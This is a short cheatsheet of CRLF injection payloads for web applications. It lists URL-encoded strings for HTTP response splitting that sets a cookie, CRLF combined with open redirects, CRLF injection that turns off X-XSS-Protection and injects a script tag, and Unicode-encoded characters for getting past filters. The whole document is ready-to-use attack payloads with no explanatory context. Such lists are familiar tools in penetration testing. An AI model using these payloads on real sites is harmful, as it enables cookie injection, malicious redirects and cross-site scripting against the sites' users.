 CHEATSHEET
1. HTTP Response Splitting
• /%0D%0ASet-Cookie:mycookie=myvalue
2. CRLF chained with Open Redirect
• //www.google.com/%2F%2E%2E%0D%0AHeader-Test:test2
• /www.google.com/%2E%2E%2F%0D%0AHeader-Test:test2
• /google.com/%2F..%0D%0AHeader-Test:test2
• /%0d%0aLocation:%20http://example.com
3. CRLF Injection to XSS
• /%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23
• /%3f%0d%0aLocation:%0d%0aContent-Type:text/html%0d%0aX-XSS-
Protection%3a0%0d%0a%0d%0a%3Cscript%3Ealert%28document.domain%29%3C/s
cript%3E
4. Filter Bypass
• %E5%98%8A = %0A = \u560a
• %E5%98%8D = %0D = \u560d
• %E5%98%BE = %3E = \u563e (>)
• %E5%98%BC = %3C = \u563c (<)
• Payload = %E5%98%8A%E5%98%8DSet-Cookie:%20test